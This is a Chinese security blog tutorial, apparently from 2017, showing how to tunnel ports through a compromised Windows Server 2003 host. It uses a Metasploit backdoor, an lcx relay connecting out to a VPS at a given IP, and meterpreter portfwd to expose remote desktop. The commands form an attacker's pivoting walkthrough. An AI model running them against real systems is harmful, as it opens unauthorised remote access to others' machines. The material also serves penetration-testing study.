使用 Msf 和 lcx 进行 Port Tunnel
作者:admin | 时间:2017-2-24 01:41:33 | 分类:黑客技术 隐藏侧边栏展开侧边栏
使用 Msf 和 lcx 进行 Port Tunnel

连接示意图
VPS 服务器上用 lcx 工具进行端口监听
lcx -listen 5353 3535
Attack Target (Windows Server 2003) 服务器上运行 Msf后门并用 lcx 工具进行端口转发
Windows Server 2003 网络配置
运行 Msf 后门程序
运行 lcx 工具链接 VPS 服务器进行本地端口转发
lcx -slave 172.87.24.247 5353 127.0.0.1 9009
(VPS 上可看到来自 Attack Target 的网络连接)
BackBox 上启动 msfconsole 进行后门链接
启动 msfconsole 加载 exploit/multi/handler

Msf 终端下执行 run 命令启动链接
Meterpreter 内网端口转发
Portfwd命令简单端口转发(本地 3389 远程桌面转发)
Usage: portfwd [-h] [add | delete | list | flush] [args]
OPTIONS:
-L <opt> The local host to listen on (optional).
-h Help banner.
-l <opt> The local port to listen on.
-p <opt> The remote port to connect to.
-r <opt> The remote host to connect to.
-L 选项指定本地监听的主机(即 Backbox 主机,可简单指定为:0.0.0.0)
-l 选项指定本地监听的端口(即 Backbox 主机监听的端口,可简单指定为:3389)
-p 选项指定远程主机要转发的端口(例如 Attack Target(Windows Server 2003)上的 3389 端口)
-r 选项制定远程主机网络地址(例如 Attack Target(Windows Server 2003) 的 127.0.0.1)
转发远程主机 3389 进行远程桌面链接
Portfwd add -L 0.0.0.0 -l 3389 -r 127.0.0.1 -p 3389
连接 Backbox 主机的 3389 端口
行文至末,属于比较详细的图文记录档案,可作为参考备用,欢迎不断查阅。
本文《使用 Msf 和 lcx 进行 Port Tunnel》由armyzer0团队原创投稿安全脉搏,安全脉搏独家发表本文